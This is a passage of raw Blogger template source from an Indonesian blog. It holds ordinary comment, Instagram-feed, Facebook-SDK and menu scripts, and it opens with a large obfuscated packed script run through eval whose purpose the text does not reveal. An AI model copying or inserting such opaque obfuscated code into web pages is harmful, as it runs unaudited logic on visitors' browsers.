\r\\a\\19\\a\\y\\a\\u\\a\\i\\a\\k\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\G\\a\\w\\a\\g\\a\\f\\a\\b\\B\\a\\g\\a\\r\\a\\l\\a\\K\\a\\w\\a\\i\\a\\k\\a\\k\\a\\15\\a\\V\\a\\r\\a\\19\\a\\f\\a\\G\\a\\h\\a\\15\\a\\f\\a\\h\\a\\m\\a\\k\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\17\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\15\\a\\15\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\q\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\b\\k\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\g\\a\\u\\a\\15\\a\\1e\\a\\u\\a\\15\\a\\b\\f\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\15\\a\\b\\o\\a\\k\\a\\g\\a\\f\\a\\b\\h\\a\\g\\a\\17\\10\\U\\10\\a\\c\\10\\U\\10\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\10\\U\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1f\\a\\n\\a\\m\\a\\c\\a\\i\\a\\t\\a\\j\\a\\m\\a\\18\\a\\c\\a\\p\\a\\y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\q\\a\\i\\a\\t\\a\\x\\a\\j\\a\\K\\a\\c\\a\\c\\a\\b\\N\\a\\s\\a\\o\\a\\t\\a\\c\\a\\y\\a\\i\\a\\i\\a\\H\\a\\c\\a\\q\\a\\p\\a\\t\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\c\\a\\K\\a\\m\\a\\i\\a\\y\\a\\c\\a\\c\\a\\c\\a\\H\\a\\p\\a\\1f\\a\\c\\a\\y\\a\\o\\a\\m\\a\\c\\a\\D\\a\\15\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\H\\a\\n\\a\\j\\a\\i\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\D\\a\\m\\a\\q\\a\\c\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\a\\c\\a\\s\\a\\p\\a\\H\\a\\i\\a\\c\\a\\G\\a\\q\\a\\n\\a\\s\\a\\s\\a\\c\\a\\13\\a\\m\\a\\i\\a\\n\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\m\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\c\\a\\s\\a\\i\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\m\\a\\p\\a\\13\\a\\D\\a\\j\\a\\i\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\x\\a\\o\\a\\m\\a\\18\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\d\\a\\o\\a\\s\\a\\j\\a\\c\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\i\\a\\q\\a\\s\\a\\i\\a\\c\\a\\p\\a\\t\\a\\H\\a\\i\\a\\1g\\a\\b\\1b\\a\\y\\a\\c\\a\\p\\a\\j\\a\\i\\a\\B\\a\\c\\a\\s\\a\\m\\a\\G\\a\\c\\a\\m\\a\\i\\a\\q\\a\\c\\a\\j\\a\\i\\a\\1g\\a\\j\\a\\c\\a\\d\\a\\G\\a\\B\\a\\c\\a\\y\\a\\D\\a\\t\\a\\G\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\p\\a\\t\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\15\\a\\c\\a\\H\\a\\n\\a\\18\\a\\c\\a\\j\\a\\i\\a\\m\\a\\B\\a\\c\\a\\s\\a\\D\\a\\B\\a\\B\\a\\n\\a\\m\\a\\18\\a\\c\\a\\j\\a\\B\\a\\13\\a\\c\\a\\c\\a\\c\\a\\c\\a\\H\\a\\n\\a\\18\\a\\s\\a\\j\\a\\m\\a\\c\\a\\j\\a\\m\\a\\j\\a\\H\\a\\c\\a\\q\\a\\p\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\1l\\a\\n\\a\\j\\a\\K\\a\\c\\a\\t\\a\\D\\a\\B\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\f\\a\\c\\a\\K\\a\\b\\g\\a\\c\\a\\s\\a\\d\\a\\n\\a\\t\\a\\c\\a\\H\\a\\o\\a\\G\\a\\D\\a\\B\\a\\i\\a\\t\\a\\j\\a\\c\\a\\Y\\a\\p\\a\\t\\a\\H\\a\\o\\a\\Y\\a\\c\\a\\K\\a\\j\\a\\j\\a\\d\\a\\c\\a\\Y\\a\\Y\\a\\Y\\a\\c\\a\\13\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\j\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\G\\a\\o\\a\\B\\a\\c\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\m\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\c\\a\\b\\J\\a\\n\\a\\t\\a\\c\\a\\b\\Z\\a\\i\\a\\13\\a\\c\\a\\1l\\a\\n\\a\\m\\a\\c\\a\\1d\\a\\d\\a\\m\\a\\c\\a\\1l\\a\\n\\a\\18\\a\\c\\a\\b\\J\\a\\D\\a\\t\\a\\c\\a\\b\\J\\a\\D\\a\\q\\a\\c\\a\\1d\\a\\D\\a\\x\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\c\\a\\b\\1b\\a\\G\\a\\j\\a\\c\\a\\b\\i\\a\\o\\a\\1f\\a\\c\\a\\b\\c\\a\\i\\a\\G\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\p\\a\\t\\a\\x\\a\\c\\a\\m\\a\\i\\a\\s\\a\\D\\a\\q\\a\\j\\a\\s\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\b\\t\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\b\\b\\a\\B\\a\\x\\a\\c\\a\\b\\X\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\d\\a\\n\\a\\m\\a\\s\\a\\i\\a\\b\\b\\a\\t\\a\\j\\a\\c\\a\\d\\a\\D\\a\\13\\a\\q\\a\\p\\a\\s\\a\\K\\a\\i\\a\\H\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\a\\c\\a\\s\\a\\f\\a\\b\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\1e\\a\\V\\a\\V\\a\\c\\a\\t\\a\\i\\a\\Y\\a\\c\\a\\1d\\a\\m\\a\\m\\a\\n\\a\\18\\a\\c\\a\\y\\a\\q\\a\\o\\a\\o\\a\\m\\a\\c\\a\\n\\a\\q\\a\\j\\a\\i\\a\\m\\a\\t\\a\\n\\a\\j\\a\\i\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\p\\a\\i\\a\\s\\a\\c\\a\\j\\a\\18\\a\\d\\a\\i\\a\\c\\a\\s\\a\\i\\a\\n\\a\\m\\a\\G\\a\\K\\a\\c\\a\\p\\a\\B\\a\\n\\a\\x\\a\\i\\a\\c\\a\\Y\\a\\p\\a\\H\\a\\j\\a\\K\\a\\c\\a\\f\\a\\1e\\a\\V\\a\\c\\a\\K\\a\\i\\a\\p\\a\\x\\a\\K\\a\\j\\a\\c\\a\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\c\\a\\K\\a\\j\\a\\B\\a\\q\\a\\c\\a\\B\\a\\i\\a\\j\\a\\n\\a\\c\\a\\q\\a\\n\\a\\13\\a\\i\\a\\q\\a\\c\\a\\Y\\a\\m\\a\\p\\a\\j\\a\\i\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\m\\a\\i\\a\\G\\a\\i\\a\\t\\a\\j\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\15\\a\\c\\a\\o\\a\\t\\a\\q\\a\\o\\a\\n\\a\\H\\a\\c\\a\\x\\a\\i\\a\\j\\a\\b\\I\\a\\q\\a\\i\\a\\B\\a\\i\\a\\t\\a\\j\\a\\b\\X\\a\\18\\a\\b\\b\\a\\H\\a\\c\\a\\B\\a\\18\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\t\\a\\D\\a\\q\\a\\q\\a\\c\\a\\q\\a\\o\\a\\G\\a\\n\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\m\\a\\i\\a\\y\\a\\c\\a\\H\\a\\o\\a\\y\\a\\o\\a\\q\\a\\q\\a\\o\\a\\Y\\a\\c\\a\\b\\Z\\a\\m\\a\\i\\a\\i\\a\\c\\a\\b\\X\\a\\q\\a\\o\\a\\x\\a\\x\\a\\i\\a\\m\\a\\c\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\p\\a\\t\\a\\t\\a\\i\\a\\m\\a\\b\\n\\a\\b\\O\\a\\1l\\a\\b\\k\\10\\U\\10\\10\\U\\10\\a\\y\\a\\m\\a\\o\\a\\B\\a\\b\\F\\a\\K\\a\\n\\a\\m\\a\\b\\F\\a\\o\\a\\H\\a\\i\\10\\U\\10\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\10\\U\\10\\a\\b\\m\\a\\Y\\a\\v\\10\\U\\10\\a\\b\\m\\a\\13\\10\\U\\10\\a\\x\\10\\P\\1o\\b\\17\\T\\b\\p\\T\\b\\r\\U\\b\\v\\U\\12\\U\\b\\j\\U\\1j\\U\\b\\R\\S\\1h\\1j\\1m\\b\\p\\T\\12\\S\\1h\\b\\x\\T\\12\\1O\\b\\v\\1A\\14\\Q\\J\\P\\1C\\1j\\T\\b\\18\\T\\12\\1y\\b\\v\\S\\S\\S\\1s\\T\\T\\12\\1m\\12\\1P\\b\\v\\S\\1S\\b\\1a\\1A\\b\\V\\Q\\14\\Q\\N\\P\\P\\T\\12\\1s\\b\\13\\S\\1C\\12\\1F\\b\\12\\T\\b\\15\\S\\S\\1k\\1o\\b\\Y\\T\\1M\\14\\Q\\J\\P\\Q\\14\\Q\\I\\P\\P\\T\\1y\\1N\\1y\\U\\b\\V\\S\\S\\1h\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\R\\Q\\1j\\T\\12\\S\\P\\1m\\b\\j\\Q\\12\\P\\e\\e\\1j\\T\\12\\S\\1k\\1o\\b\\j\\1m\\Q\\b\\p\\T\\1j\\S\\1h\\b\\x\\1r\\b\\R\\Q\\1j\\P\\1k\\P\\1o\\1j\\1m\\b\\p\\T\\S\\1h\\b\\x\\1r\\14\\Q\\O\\P\\1k\\1o\\12\\1m\\b\\1k\\1o\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\Y\\T\\b\\j\\Q\\12\\P\\S\\1h\\b\\r\\1m\\b\\r\\Q\\14\\Q\\I\\P\\P\\T\\b\\14\\1r\\b\\1f\\T\\14\\Q\\Z\\P\\1s\\1j\\T\\12\\S\\1s\\14\\Q\\Z\\P\\U\\14\\Q\\1b\\P\\S\\U\\b\\j\\Q\\12\\P\\S\\1k\\1k\\1o\\b\\x\\1r\\b\\r\\1k\\T\\14\\Q\\X\\P\\U\\b\\1e\\U\\b\\1g\\U\\14\\Q\\F\\P\\Q\\14\\Q\\A\\P\\P\\T\\14\\Q\\b\\P\\S\\U\\X\\U\\1h\\1k\\S\\S","\\e","\\x\\r\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\O\\D\\e\\d\\F\\b\\e\\d\\A\\A\\e\\d\\I\\N\\e\\d\\A\\L\\e\\d\\O\\J\\e\\d\\F\\H\\e\\d\\I\\b\\e\\d\\O\\A\\e\\d\\A\\X\\e\\d\\I\\L\\e\\d\\I\\M\\e\\d\\O\\F\\e\\d\\F\\G\\e\\d\\I\\D\\e\\d\\A\\1b\\e\\d\\A\\Z\\e\\d\\I\\1b\\e\\d\\I\\O\\e\\d\\A\\G\\e\\d\\I\\I\\e\\d\\A\\O\\e\\d\\I\\H\\e\\d\\O\\X\\e\\d\\A\\D\\e\\d\\I\\Z\\e\\d\\F\\D\\e\\d\\I\\F\\e\\d\\O\\N\\e\\d\\I\\J\\e\\d\\N\\G\\e\\d\\N\\H\\e\\d\\A\\M\\e\\d\\F\\L\\e\\d\\F\\X\\e\\d\\O\\O\\e\\d\\A\\H\\e\\d\\I\\A\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\F\\e\\d\\F\\A\\e\\d\\O\\G\\e\\d\\O\\H\\e\\d\\O\\1b\\e\\d\\I\\G\\e\\1p\\X\\d\\J\\O\\h\\X\\e\\d\\O\\I\\e\\d\\J\\b\\e\\d\\F\\N\\e\\d\\O\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\N\\e\\d\\J\\H\\e\\d\\A\\I\\e\\d\\J\\A\\e\\d\\J\\1b\\e\\d\\O\\b\\e\\d\\J\\F\\e\\d\\J\\C\\e\\d\\I\\C\\e\\d\\J\\N\\e\\d\\N\\J\\e\\d\\J\\I\\e\\d\\J\\M\\e\\d\\J\\J\\e\\d\\F\\I\\e\\d\\F\\J\\e\\d\\J\\L\\e\\d\\O\\C\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\J\\e\\d\\J\\D\\e\\d\\J\\Z\\e\\d\\N\\D\\e\\d\\A\\J\\e\\d\\N\\A\\e\\d\\F\\O\\e\\d\\A\\b\\e\\d\\N\\F\\e\\d\\F\\F\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\b\\e\\d\\J\\G\\e\\j\\y\\l\\g\\v\\m\\q\\l\\e\\p\\h\\v\\y\\p\\l\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\A\\e\\d\\J\\O\\e\\d\\N\\N\\e\\d\\N\\C\\e\\d\\N\\I\\e\\d\\F\\1b\\e\\d\\N\\X\\e\\d\\F\\C\\e\\d\\N\\1b\\e\\d\\N\\b\\e\\d\\N\\O\\e\\d\\N\\Z\\e\\d\\F\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\I\\e\\d\\F\\M\\e\\14\\v\\p\\m\\l\\k\\e\\m\\j\\e\\B\\n\\m\\o\\h\\e\\A\\1b\\e\\v\\q\\14\\v\\p\\m\\l\\k\\e\\F\\I\\e\\z\\c\\p\\e\\h\\z\\c\\o\\e\\r\\c\\p\\x\\h\\V\\l\\v\\e\\F\\N\\e\\l\\h\\B\\e\\1a\\h\\k\\L\\d\\r\\e\\d\\A\\C\\e\\I\\A\\e\\b\\F\\A","","\\j\\p\\q\\s\\D\\n\\c\\p\\D\\q\\i\\h","\\p\\h\\r\\o\\c\\g\\h","\\a\\B\\1s","\\a\\f","\\k"];1T(1u(1x,1w,16,1q,1i,1z){1i=1u(16){1t(16<1w?1c[4]:1i(1G(16/1w)))+((16=16%1w)>1H?1B[1c[5]](16+1J):16.1K(1L))};1E(!1c[4][1c[6]](/^/,1B)){1D(16--){1z[1i(16)]=1q[16]||1i(16)};1q=[1u(1i){1t 1z[1i]}];1i=1u(){1t 1c[7]};16=1};1D(16--){1E(1q[16]){1x=1x[1c[6]](1Q 1R(1c[8]+1i(16)+1c[8],1c[9]),1q[16])}};1t 1x}(1c[0],1U,1V,1c[3][1c[2]](1c[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x63|x65|x64|x66|x67|x6E|x69|x68|x6C|x72|x6F|x70|x6D|x6B|x6A|x74|x71|x73|x75|x76|x32|x77|x41|x43|x79|x33|x42|x44|x36|x34|x7A|x45|x46|x35|x37|x5D|x5B|x47|x29|x28|x2C|x49|x48|x30|x4A|x38|x22|x4B|x4D|x4C|x53|x4E|_0x337cx3|x50|x51|x4F|x52|x39|_0xf462|x55|x56|x54|x57|x7B|_0x337cx5|x58|x7D|x59|x3D|x5A|x3B|x5F|_0x337cx4|x20|x2B|return|function|x2D|_0x337cx2|_0x337cx1|x2F|_0x337cx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))

function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style="text/javascript">
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://authoritating.com/20250516194601/https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id="fb-root"></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "https://authoritating.com/20250516194601/https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id="navigation">
<div class="container">
<div class="section" id="navigation-wrapper"><div class="widget Attribution" data-version="1" id="Attribution1">
<div class="widget-content" style="text-align: center;">
Diberdayakan oleh <a href="https://www.blogger.com/" target="_blank">Blogger</a>.
</div>
<div class="clear"></div>
</div>
</div>
<style>
/* -- Menu Horizontal + Sub Menu-- */
#cat-nav {background:#156994;margin:0 15px;padding:0;height:35px;}
#cat-nav a { color:#eee; text-decoration:none; text-shadow: #033148 0px 1px 0px;border-right:1px solid #156994;}
#cat-nav a:hover { color:#fff; }
#cat-nav li:hover { background:#000; }
#cat-nav a span { font-family:Verdana, Geneva, sans-serif; font-size:11px; font-style:normal; font-weight:400; color:#fff; text-shadow:none;}
#cat-nav .nav-description { display:block; }
#cat-nav a:hover span { color:#fff; }
#secnav, #secnav ul { position:relative; z-index:100; margin:0; padding:0; list-style:none; line-height:1; background:#0d5e88; }
#secnav a { font-family:Georgia, "Times New Roman", Times, serif; font-style:italic; font-weight:700; font-size:14px; display:block; z-index:100; padding:0 15px; line-height:35px; text-decoration:none;}
#secnav li { float:left; width: auto; height:35px;}
#secnav li ul  { position: absolute; left: -999em; width: 200px; top:35px}
#secnav li ul li  { height:30px; border-top:1px solid #fff; }
#secnav li ul li a  { font-family:Verdana, Geneva, sans-serif; width:180px; line-height:30px; padding:0 10px; font-size:11px; font-style:normal; font-weight:400; color:#eee; }
#secnav li ul ul  { margin: -30px 0 0 180px; }
#secnav li:hover ul ul, #secnav li:hover ul ul ul, #secnav li.sfhover ul ul, #secnav li.sfhover ul ul ul { left:-999em; }
#secnav li:hover ul, #secnav li li:hover ul, #secnav li li li:hover ul, #secnav li.sfhover ul, #secnav li li.sfhover ul, #secnav li li li.sfhover ul { left: auto; }
#secnav li:hover,#secnav li.hover  { position:static; }
#cat-nav #secnav {width:100%;margin:0 auto;}
</style>
<div id="cat-nav">
<ul class="fl" id="secnav">
<li><a href="https://www.onosembunglango.net">Home</a></li>
<li><a href="/2023/08/Mortgage-Calculator.html">Tekno</a>
<ul id="sub-custom-nav">
<li><a href="/search?q=aplikasi">Aplikasi</a></li>
<li><a href="/search?q=komputer">Komputer</a></li>
<li><a href="/search?q=gadget">Gadget</a></li>
</ul>
</li>
<li><a href="/2023/08/Mortgage-Calculator.html">Sastra</a>
<ul id="sub-custom-nav">
<li><a href="/search?q=puisi">Puisi</a></li>
<li><a href="/2023/08/Mortgage-Calculator.html">Esai</a></li>
<li><a href="/2023/08/Mortgage-Calculator.html">Ruang Gagas</a></li>
</ul>
</li>
<li><a href="/2023/08/Mortgage-Calculator.html">TravelKul</a>
<ul id="sub-custom-nav">
<li><a href="/search?q=travelling">Travelling</a></li>
<li><a href="/search?q=kuliner">Kuliner</a></li>
</ul>
</li>
<li><a href="/2023/08/Mortgage-Calculator.html">Lifestyle</a>
<ul id="sub-custom-nav">
<li><a href="/search?q=otomotif">Otomotif</a></li>
<li><a href="/search?q=keuangan">Keuangan</a></li>
<li><a href="/search?q=kesehatan">Kesehatan</a></li>
</ul>
</li>
<li><a href="/2023/08/Mortgage-Calculator.html">About Me</a></li>
</ul>
</div>
<div class="menu-mobile"></div>
<div id="top-search">
<a href="/2023/08/Mortgage-Calculator.html"><i class="fa fa-search"></i></a>
</div>
<div class="show-search">
<form action="https://authoritating.com/20250516194601/https://www.onosembunglango.net/search" id="searchform" method="get" role="search">
<div>
<input id="s" name="q" placeholder="Search and hit enter..." type="text"/>
</div>
</form>
</div>
<div class="no-items section" id="top-social"></div>
</div>
</div>
<div class="section" id="header"><div class="widget Header" data-version="1" id="Header1">
<div class="container">
<div id="logo">
<h1>
<a href="https://www.onosembunglango.net" style="display: block">
